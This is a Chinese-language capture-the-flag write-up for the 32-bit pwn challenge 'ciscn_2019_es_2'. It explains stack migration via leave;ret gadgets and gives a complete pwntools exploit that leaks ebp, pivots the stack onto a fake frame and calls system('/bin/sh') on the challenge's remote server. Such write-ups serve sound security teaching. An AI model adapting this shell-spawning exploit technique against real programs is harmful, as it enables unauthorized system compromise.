ciscn_2019_es_2(栈迁移)



看一下ida

两个read函数都是读取0x30(48),然后s距离ebp有0x28(40),所以虽然有溢出但只溢出了两个4字节,也就是只能覆盖到ebp和ret。

这时候就需要运用栈迁移

栈迁移就是当溢出不够多的时候,这时候可以考虑把栈给迁移去其它地方,利用leave_ret指令控制ebp,使其指向我们写的rop的地址,执行。

leave:(返回上级函数时,恢复原本栈空间)

move esp,ebp #ebp指向esp所指的地方

pop ebp #弹出ebp

ret:(返回上级函数时,执行上级函数的指令)

(相当于)pop eip

执行两次或多次leave_ret



找一下leave_ret:

ROPgadget --binary ./ciscn_2019_es_2 --only "leave|ret"| grep "ret"

在第一个read找出ebp的地址

点击查看代码

payload1=b'a'*0x27+b'b'

io.send(payload1)

io.recvuntil('b')

ebp=u32(io.recv(4))

exp

from pwn import *

context.log_level='debug'

#io=process('./ciscn_2019_es_2')

io=remote('node5.buuoj.cn',28864)

payload1=b'a'*0x27+b'b'

io.send(payload1)

io.recvuntil('b')

ebp=u32(io.recv(4))

print(hex(ebp))

#gdb.attach(io)#在溢出函数执行完后看

leave_ret=0x08048562

system=0x08048400

main=0x080485FF

payload2=b'rrrr'+p32(system)+p32(main)+p32(ebp-0x28)+b'/bin/sh'#调试一下得到binsh的地址为ebp-0x28

payload2=payload2.ljust(0x28,b'\x00') #一直填充直到ebp前面为止

payload2+=p32(ebp-0x38) #把ebp控制到‘rrrr’处

payload2+=p32(leave_ret) #返回地址填leave_ret,即执行两次,使得代码的返回地址为system

io.sendline(payload2)

io.interactive()

浙公网安备 33010602011771号

浙公网安备 33010602011771号